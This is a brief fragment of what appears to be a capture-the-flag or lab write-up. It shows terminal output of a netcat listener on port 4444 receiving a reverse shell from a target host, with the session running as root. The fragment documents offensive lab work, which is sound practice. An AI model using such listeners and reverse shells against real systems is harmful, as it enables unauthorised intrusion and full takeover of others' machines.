 [★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.30] from (UNKNOWN) [10.129.237.241] 40014
 15:23:21 up 41 min,  0 users,  load average: 0.01, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
Linux 7ce659d667d7 6.8.0-59-generic #61-Ubuntu SMP PREEMPT_DYNAMIC
:16:11 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
#